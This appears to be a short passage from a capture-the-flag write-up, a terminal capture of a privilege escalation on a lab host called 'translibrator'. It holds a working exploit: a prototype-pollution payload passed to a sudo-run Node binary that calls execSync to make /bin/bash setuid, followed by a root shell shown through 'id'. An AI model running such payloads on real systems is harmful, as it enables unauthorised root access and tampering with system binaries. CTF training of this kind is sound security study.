 ETSCTF@translibrator:/tmp$ sudo /opt/node/bin/translator "__proto__" "cmd" "require('child_process').execSync('chmod u+s /bin/b
ash')"
/usr/bin/bash -p
bash-5.2# id
uid=1000(ETSCTF) gid=65534(nogroup) euid=0(root) groups=65534(nogroup)
bash-5.2#